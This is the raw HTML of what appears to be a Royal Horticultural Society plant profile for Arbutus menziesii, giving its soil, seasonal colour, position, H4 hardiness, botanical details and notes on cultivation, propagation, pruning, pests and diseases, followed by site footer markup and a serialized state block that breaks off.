class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-orange u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Orange </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--stem-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Ericaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Columnar upright</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Fruit are ornamental - not to be eaten.  Wear gloves and other protective equipment when handling
Pets: Fruit are ornamental - not to be eaten - see the HTA guide to potentially harmful plants for further information and useful contact numbers</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Arbutus are evergreen trees and shrubs with small, bell-shaped creamy-white or pink flowers, and red, strawberry-like fruits in autumn</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>NW United States</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in humus-rich, well-drained soil in full sun with shelter from cold winds</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed and <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-ripe</a> cuttings in late summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Mediterranean climate plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning">Pruning group 1</a> but keep pruning to a minimum</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to arbutus leaf spot and <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/1472/arbutus-menziesii/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" 